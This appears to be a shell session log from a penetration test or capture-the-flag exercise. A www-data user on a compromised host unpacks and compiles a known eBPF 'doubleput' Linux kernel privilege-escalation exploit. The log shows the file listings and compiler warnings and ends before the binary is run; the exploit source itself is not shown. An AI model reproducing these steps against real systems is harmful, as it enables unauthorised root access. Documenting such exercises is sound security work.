 crasher.tar
exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
cd eb*
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
chmod 755 compil.c
chmod: cannot access 'compil.c': No such file or directory
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
ls -al
total 28
drwxr-x--- 2 www-data www-data 4096 Apr 26  2016 .
drwxr-xr-x 3 www-data www-data 4096 Oct 14 01:02 ..
-rwxr-x--- 1 www-data www-data  155 Apr 26  2016 compile.sh
-rw-r----- 1 www-data www-data 4188 Apr 26  2016 doubleput.c
-rw-r----- 1 www-data www-data 2186 Apr 26  2016 hello.c
-rw-r----- 1 www-data www-data  255 Apr 26  2016 suidhelper.c
chmod 755 compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of dif
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of dif
    .license = (__aligned_u64)""
               ^
ls
compile.sh
doubleput
doubleput.c